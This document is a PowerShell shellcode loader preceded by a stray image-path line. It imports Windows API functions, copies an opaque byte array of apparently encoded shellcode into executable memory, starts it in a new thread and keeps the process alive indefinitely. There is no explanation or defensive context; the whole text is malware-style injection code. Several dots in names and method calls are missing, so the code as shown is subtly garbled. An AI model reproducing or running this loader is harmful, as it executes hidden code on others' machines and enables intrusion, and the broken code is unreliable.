 $btJodhU = '[DllImport("kernel32dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32dll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("msvcrtdll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);';
$w = Add-Type -memberDefinition $btJodhU -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]];
[Byte[]]$z =
0xb8,0x16,0x98,0x38,0xb9,0xdd,0xc4,0xd9,0x74,0x24,0xf4,0x5b,0x33,0xc9,0xb1,0x53,0x31,0x43,0x12,0x83,0xc3,0x04,0x03,0x55,0x96,0xda,0x4c,0xa5,0x4e,0x95,0xaf,0x55,0x8f,0xca,0x9e,0x87,0xeb,0x81,0xb3,0x17,0x7d,
0x70,0xb8,0x05,0x71,0xf0,0xed,0xbd,0x02,0x74,0x3a,0x8c,0xeb,0x76,0x8d,0xa4,0x35,0xb8,0x31,0x94,0x06,0xdb,0xcd,0xe6,0x5a,0x3b,0xef,0x29,0xaf,0x3a,0x28,0xfc,0xc5,0xd3,0xe4,0xa9,0xae,0x7e,0x19,0xde,0xf3,0x42,
0x18,0x30,0x78,0xfa,0x62,0x35,0xbf,0x8f,0xde,0x34,0x90,0x20,0x54,0x6e,0x30,0xc0,0xb9,0x05,0x78,0xda,0xb8,0xd0,0x0d,0xe6,0xf3,0x1d,0xa4,0x9d,0xc0,0x6a,0x36,0x74,0x19,0xac,0x95,0xb9,0x95,0x21,0xe7,0xfe,0x12,
0xd9,0x92,0xf4,0x60,0x64,0xa5,0xce,0x1b,0xb2,0x20,0xd1,0xbc,0x31,0x92,0x35,0x3c,0x96,0x45,0xbd,0x32,0x53,0x01,0x99,0x56,0x62,0xc6,0x91,0x63,0xef,0xe9,0x75,0xe2,0xab,0xcd,0x51,0xae,0x68,0x6f,0xc3,0x0a,0xdf,
0x90,0x13,0xf2,0x80,0x34,0x5f,0x11,0xd7,0x49,0xa0,0xe9,0xd8,0x17,0x37,0x25,0x14,0xa8,0xc7,0x21,0x2f,0xdb,0xf5,0xee,0x9b,0x73,0xb6,0x67,0x05,0x83,0xb9,0x5d,0xf1,0x1b,0x44,0x5e,0x01,0x35,0x83,0x0a,0x51,0x2d,
0x22,0x33,0x3a,0xad,0xcb,0xe6,0xec,0xfd,0x63,0x59,0x4c,0xae,0xc3,0x09,0x24,0xa4,0xcb,0x76,0x54,0xc7,0x01,0x1f,0x7c,0x2f,0xaa,0x20,0x7c,0x3d,0xc3,0x43,0x0e,0xd2,0x60,0xeb,0x88,0x58,0xe8,0xdd,0x30,0xd4,0x95,
0x4a,0xdc,0x78,0x29,0xa3,0x73,0xf7,0xaa,0xbb,0xe3,0x5e,0x1c,0x88,0x73,0x5f,0x88,0x7b,0x33,0xbc,0x59,0x76,0xe3,0xd4,0x9f,0x86,0xd9,0x42,0x29,0x60,0xb7,0x9c,0x7f,0x3a,0x2f,0x04,0xda,0xb0,0xce,0xc9,0xf0,0xbc,
0xd0,0x42,0xf7,0x41,0x9e,0xa2,0x72,0x52,0x76,0x43,0xc9,0x08,0xd0,0x5c,0xe7,0x27,0xdc,0xc8,0x0c,0xee,0x8b,0x64,0x0f,0xd7,0xfb,0x2a,0xf0,0x32,0x70,0xe2,0x64,0xfd,0xee,0x0b,0x69,0xfd,0xee,0x5d,0xe3,0xfd,0x86,
0x39,0x57,0xae,0xb3,0x45,0x42,0xc2,0x68,0xd0,0x6d,0xb3,0xdd,0x73,0x06,0x39,0x38,0xb3,0x89,0xc2,0x6f,0x45,0xf5,0x14,0x49,0x33,0x17,0xa5;
$g = 0x1000;
if ($zLength -gt 0x1000){$g = $zLength};
$btJo=$w::VirtualAlloc(0,0x1000,$g,0x40);
for ($i=0;$i -le ($zLength-1);$i++) {$w::memset([IntPtr]($btJoToInt32()+$i), $z[$i], 1)};
$w::CreateThread(0,0,$btJo,0,0,0);for (;;){Start-sleep 60};